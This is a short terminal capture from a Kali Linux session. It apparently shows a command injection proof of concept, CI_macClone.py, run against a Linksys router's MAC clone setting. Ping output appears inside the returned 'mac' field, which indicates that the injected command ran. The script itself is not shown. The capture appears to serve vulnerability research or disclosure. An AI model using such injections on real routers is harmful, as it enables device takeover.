 ┌──(kali㉿kali)-[~/Desktop/work/firmware_unpack/linksys]
└─$ python CI_macClone.py
{"result":"success","code":"0","msg":{"AccessLevel":"2"},"firstlogin":"1"}
{"macClone":{"mac":"PING 192.168.10.128 (192.168.10.128): 56 data bytes64 bytes from 192.168.10.128: seq=0 ttl=64 time=0.800 m
s64 bytes from 192.168.10.128: seq=1 ttl=64 time=0.740 ms64 bytes from 192.168.10.128: seq=2 ttl=64 time=0.700 ms--- 192.168.1
0.128 ping statistics ---3 packets transmitted, 3 packets received, 0% packet lossround-trip min/avg/max = 0.700/0.746/0.800 m
s"}}